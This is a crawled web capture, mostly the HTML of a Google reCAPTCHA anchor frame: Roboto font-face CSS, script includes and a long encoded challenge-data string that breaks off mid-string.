    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rb4bndhgvibe
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UYoGWkFw3Lv5I1T_2wNV7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UYoGWkFw3Lv5I1T_2wNV7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UYoGWkFw3Lv5I1T_2wNV7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpXChMKaSzLDgsOBw4cVw77DnsKaw5dgS0LDncKfIwHCg8K0wq50TRZPw7N3FMOnw5DCqsOoH1Q4wpQRdsObwpdtCQBqw6ZpYnfDssKpQyXDhmMUY8OLwrrCk8OHw53DqMOEw6Nsw5nDtsKmwoxCw5zDv8Ozwo7CncOFRhgcw5bCkMOxw6vDlzwfNQdww5/DsMOUBH/DkG/[base64]/CnEzCrMKGCH3DosOjKUhHV0cBCcKfwqfDpXbCp8O2w53DmUXDmcOidy3DhwBywol/w75SwoLCjsKcwo0gBMKFexfCgj/CgRbChhDDp00rw4/DpsKiJCIow60ZbMOIwo40c8O6b3h3fcOwM8OVYcOgwoDCjFnCkEg+AsOOJRjCnsKAwobDr09MwqptKcOCI8OPw4DDgQB8w7/Dom5Ww4vCgsKiwqDDm8O+wq3CjWzDijZXw7PCqRHCs8KDOFgRw6fDvsKLLnLCncKZw5U7GVrDrkHClMKhwqLCsSs/wqPCjQzCusOhw7IKwoAXw4/Dug0OIMKPw6jDn10ZC8OPS8K/OR7DtMKWVjzCtMKNw7M7wo80IxHCocOLwrMvdMOLwr4vacOnVcOgAcOoPSZ7w4EFwpFgw4vDl2vDugHCosOPwpnChcKhOsKtw6/CphnDsMO8QcOXcF8rGwEaJMKRwr3CghwJw5/CvEnCoC3Cght/woPDr8KCw6diMmstw4LCvkHDnMKFJlw+w5V+f8KRw4gmwrJxw6vDvlHDgERmw4UzwrE5w5XDj8Ouwq/Dl8KOw5sdKcKCw5PCoT7DisO+V0PCtX/Cn8O9ETzCg8K5akrCuMOtwp0RCjoWwovDknA7YsO9ScOSworClSPCmcKLScOywp/DuSNnCSrCiRvDqMK7wqdCwqjCsMOAwqLDvxnDosKcw5TCuwQ3wq3CsiHDk8KHCwkNCT/[base64]/[base64]/HcKrw6NTw47CmsOZw40twroUFcKaaGLDvEJ8E8KhKhsKwozCkcORecKNLSFzw7lSTcK6EcKzw7dFw7DCmMOoTHtFw4Irwp/[base64]/Cq8OmUEZVwrxSKHbDqcOuLMKpw6lWw5Rew6fDrMKdw4lqwrLCpsOAw4zCtkNkVjbCjcKPw6nDj0pgw7opwrrClWpXwrvCpwnDlcK4w7New67DtcO0w6IDfsOYCcKhwo/DvsOvwqxqUV4Fw51Bw7nCihvCiBgpHzoGFk3CsMKvd8KBwqRZIcKQUMK+bx8XS8KhPkY2wph/woYVa8KqCMOnwoTCmybCph0IR8KIwpHDr0AxJcKsH8OwRVM0w5fDtcOiEGnDlcKsw6Icdh3Dq8K8w59Le8KfQCDDqWVfwo1awozDisO1fcO/woDCtcKNwofCkEp2w7bCqMK+PybDp8Omw71EBcK2OhcyAMK8UMOTw4LDnVcDE8OgVcObw6/CsDDChsO/[base64]/[base64]/Dp8Okw4omHg7DkMOyw4gRwoR/[base64]/Ck8KFCcKXw5hgQBVXw5UJDBsSw6XCsMKcw5TDv8KtwrLDoMK8woF/YcOVw4XCpMK/w5oJUSHDtkUzTHc/w5t2w6Z5wqHCr3jDsWUFPCXDrcOkaXPCoi7Dl8KwNF/Ct8KUw6jCu8KIG0Z6BEEvOcKJw6tRDFnCjiFjw6/CnlkKw7AhwoDDqMOhKcOgwovDi8KyAmvCpsOrGMOUwplbwrHDh8KsKGLDmGc5wpvDk0YmFsK+bW0wwpTCt8Opw4LDisKrIXPCnhEOB8OMP8K8S8Oyw6xqFjjDocOTw7/[base64]/CocOwHMOJZizDiVXDnn/Du8KKRR4jYUfCqwLDpsKLwppLRntuw7DDjGc/[base64]/DtgHDocKVM8OZX8OxeT/Cp8KjUHHDn18SVcO3fcOhw6B7w6NjMghxw4s4wq0Nc8K1NMKZwoYlD8Ozw7vDu8K7MwQDwr0vw6XDsCtUw5XDs8KIOxrDqMKjw6o+FsOYFMKzwq3DisOLDsOQeBRZwpIUDcONZcOqw63Dtgp/wqBPGR5hwojDtcK/DsOxwoMaw7jCsMOuw4XCr3hZCcKCacOTAifDjHXCsMOqwqDDg8K3wp7DncOmGlZvwqxfZCxxSMOJQD/Ch8ORTcKzUMKnw77Ct3DDpTYwwoRUwplawoTDnXRZHMO2wpTDhUlkw51bAMKYwp3CiMOUw5RfNMKSGhwzwrzDgcKkAMKpKcOfZsKfw4c5wr3Dk3wnw45VARk+w4/[base64]/wqEmw7Q9YFVyZxdPwqDDhXjCvFHChQ7CvC7DjGTDlA3DkMOPwpgvA1PDm05AHsOfwpEEw5HDh8KLw6Fiw65KFsKfDMKmwp0aHMOFwpbDpMKsw4NOw4x8w6wywoNvEcOxwplSPDTCqXwqw5XCtxvCpsOPw5ZoGl7CigBswp1/[base64]/CnGXCncOmdTlFSTZBw5jDrEI4JMKCwpAEwokYwpDDiXjDrcO2c8KbScKQB8Oowqsmw4IpTHlcHER1w5s4w4UcwrkbSRvDlcOzacOPw65wwrPCicK1w5XCvE9wwoLCpsOgFsOxwp/CssKpEHbCl0bDgMKhwr3DkMONSMO9JAvClMKIwqvDmifCu8O/[base64]/CjMKuIsOYRsOgw5BmehTCi8O/FsO1G8Kww6htBDIpwpPDkQomFcO0w7PDnsKBwq8sw6PCsGVxGGRMLMO6OcKSw78Iwrx9YMKvSmEvwo/CsETCtVjCtMKewrTCpMOfwpNew5xCS8KkwpnCucKOBGHDsRMVwozDvFEDw7MTCMKpZMOnC1o+wrNkIcOXw7TCucO8M8OzIMO4wpxjQRrCjcOFBcOebsKhMGw3wq9Hw6ksdsO6woPCjMO/wqV+U8KmaignwpEVw4/Cr13DssKfwoI9wr3DscKLc8K8BcKNPwxBw71kLS3CisKcAUYSwqbCtsKQXMOPOU/CtS/ComACQ8KPE8O/X8K/VMOTdsOKZsKIw7PCjRXCtlnDlsKXUE/[base64]/[base64]/[base64]/[base64]/DpTlUw6IaXcONwoBvW8Ozwq3Dv3pQwrETwrQiw50LwrnCkWzCjMKQKwPCqWHDtMOMGF/CpMKVZBzCv8OdeFktw6jCtXvDp8OmV8KHSiHCnMOUw6nDtMKrw5/Dn3ALLlpiE8OxD3FxwpNbUMO+